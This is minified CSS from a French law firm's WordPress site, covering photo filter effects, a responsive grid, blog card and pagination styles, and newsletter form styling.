sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}
.tp-kbimg-wrap:before,
.tp-kbimg-wrap:after {height:500%;width:500%}

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css
body_size: 1934
content:
.container,.container-fluid{width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto}
.container-fluid{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 576px) {
.container{max-width:540px}
}
@media (min-width: 768px) {
.container{padding-right:15px;padding-left:15px;max-width:720px}
}
@media (min-width: 992px) {
.container{max-width:960px}
}
@media (min-width: 1200px) {
.container{max-width:1140px}
}
@media (min-width: 1400px) {
.container{max-width:1280px}
}
@media (min-width: 1640px) {
.container{max-width:1590px}
}
@media (min-width: 1600px) {
.container-xl{max-width:1740px}
}
.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}
.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.no-gutters{margin-right:0;margin-left:0}
.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;order:0}
.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
@media (min-width: 768px) {
.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}
.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}
.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}
.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 992px) {
.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}
.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 1200px) {
.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}
.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
.justify-content-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
#the-blog {
background: #f7f7f7;
padding: 2rem 0;
}
.blg-item {
background: #fff;
height: calc(100% - 2rem);
margin-bottom: 2rem;
}
.blg-content {
line-height: 1.69;
padding: 2rem;
}
.blg-content h3 a,
.blg-content h3 {
color: #343434;
line-height: 1.05
}
.blg-txt {
font-size: 16px;
color: #8e8e8e;
}
a.blg-more {
margin: 0 3px 0 0;
font-family: "Source Sans Pro", sans-serif;
font-size: 16px;
font-weight: 600;
color: #6c6c6c;
}
.blg-content h3 a:hover,
a.blg-more:hover {
color: #ceb460;
}
.blg-meta {
padding-top: 1rem;
margin-top: 1rem;
border-top: 1px solid #eaeaea;
color: #8e8e8e;
font-size: 14px;
}
.blg-img {
overflow: hidden
}
.blg-cover {
background: #0f141e url(//ahavocats.fr/images/actualite.jpg) no-repeat center center;
background-size: cover;
min-height: 280px;
transition:all 0.5s ease
}
.blg-img a:hover .blg-cover {
transform: scale(1.1);
}
.blg-item.blg-item-nl {
padding: 3rem;
text-align: center;
background: #e8e8e8;
}
.blg-item.blg-item-nl .widgettitle {
display: none;
}
@media (min-width: 768px) {
.blg-cover {
min-height: 440px;
}
}
@media (min-width: 992px) {
.blg-cover {
min-height: 280px;
}
}
@media (min-width: 1200px) {
.blg-cover {
min-height: 220px;
}
.blg-content h3 {
font-size: 30px;
}
}
@media (min-width: 1500px) {
.blg-cover {
min-height: 280px;
}
}
div.paginationListe{font-size:14px;text-align:center;margin: 26px 0}
div.paginationListe li{display:inline-block; margin:0 4px}
div.paginationListe a{
color: #8e8e8e;
text-decoration: none;
background: #e8e8e8;
line-height: 48px;
width: 48px;
height: 48px;
display: inline-block;
border-radius: 48px;
}
div.paginationListe .active a,
div.paginationListe a:hover{background:#0f141e; color: #fff;}
.thetaglist {
margin-bottom: 1.5rem;
}
.tagselect{
text-decoration:none;
font-size:12px;
font-weight:500;
cursor:pointer;
white-space:nowrap;
padding:5px 10px;
background:#e8e8e8;
margin:10px 10px 0 0;
display:inline-block;
color: #8e8e8e;
}
.tagselect a {
font-family: "Source Sans Pro", sans-serif;
color: #6c6c6c;
}
.tagselect:hover,
.tagselect.active {
color:#fff;
background:#ceb460;
}
.tagselect:hover a,
.tagselect.active a{
color:#fff;
}
.kleanity-body input[type="text"],
.kleanity-body input[type="email"],
.kleanity-body input[type="password"],
.kleanity-body textarea {
padding: 10px 16px;
border: 1px solid #ddd;
}
.kleanity-body .mailjet_widget_front_container input[type="text"],
.kleanity-body .mailjet_widget_front_container input[type="email"] {
width: 100%;
}
.mailjet_widget_form_message {	
color: #717777;
margin-top: 10px;
display: inline-block;
line-height: 1.25;
font-style: italic;
font-size: 13px;
}